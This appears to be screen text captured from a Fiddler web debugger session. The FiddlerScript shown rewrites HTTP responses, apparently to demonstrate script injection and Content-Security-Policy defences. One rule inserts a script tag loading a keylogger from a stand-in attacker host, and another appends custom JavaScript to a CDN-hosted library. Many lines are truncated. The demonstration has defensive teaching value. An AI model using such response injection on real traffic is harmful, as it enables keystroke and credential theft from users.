 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL Body Caching Co
1 200 HTTPS haveibeenpwned.com /Content/Images/PwnedLogos/Ti... 326 max-ag... im
Statistics Inspectors AutoResponder Composer CSP Rule Collector Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Save Script Go to: Find... ClassView
if (oSession.HostnameIs("hackyourselffirst.troyhunt.com") && oSession.oResponse.headers.ExistsAndContains("C
oSession.utilDecodeResponse();
oSession.utilReplaceInResponse('</head>','<script src="http://evilcyberhacker.com/keylogger.js"></script
}
// Empty CSP
if (oSession.HostnameIs("haveibeenpwned.com")) {
oSession.oResponse.headers["Content-Security-Policy"] = "default-src 'none'";
}
// upgrade-insecure-requests
if (oSession.oResponse.headers.ExistsAndContains("Content-Type","text/html")){
oSession.utilDecodeResponse();
oSession.utilReplaceInResponse('</head>','<meta http-equiv="Content-Security-Policy" content="upgrade-in
}
*/
/*
if (oSession.HostnameIs("www.troyhunt.com")) {
oSession.oResponse.headers["Content-Security-Policy"] = "default-src 'none'; connect-src bloghelpers.tro
}
*/
//Trumpification
if (oSession.HostnameIs("cdnjs.cloudflare.com") && (oSession.PathAndQuery.indexOf("/ajax/libs/webfont/1.6.26
oSession.utilDecodeResponse();
var oBody = System.Text.Encoding.UTF8.GetString(oSession.responseBodyBytes);
var oCustomScript = '\n\n/* Hey, let\'s Trumpify this! */\nwindow.onload = function() {var imgs = docume
oSession.utilSetResponseBody(oBody + oCustomScript);
}
}
/*
// This function executes just before Fiddler returns an error that it has
// itself generated (e.g. "DNS Lookup failure") to the client application.
// These responses will not run through the OnBeforeResponse function above.
static function OnReturningError(oSession: Session) {
}
*/
/*
// This function executes after Fiddler finishes processing a Session, regardless
// of whether it succeeded or failed. Note that this typically runs AFTER the last
// update of the Web Sessions UI listitem, so you must manually refresh the Session's
// UI if you intend to change it.
static function OnDone(oSession: Session) {
}
*/
/*
static function OnBoot() {
MessageBox.Show("Fiddler has finished booting");
System.Diagnostics.Process.Start("iexplore.exe");
UI.ActivateRequestInspector("HEADERS");
UI.ActivateResponseInspector("HEADERS");
}
QuickExec] ALT+Q > type HELP to learn more
All Processes 1
SSW
SSW
SSW